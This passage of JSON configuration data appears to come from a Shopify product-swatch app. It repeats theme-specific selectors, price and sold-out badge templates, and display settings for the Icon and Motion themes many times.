title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" 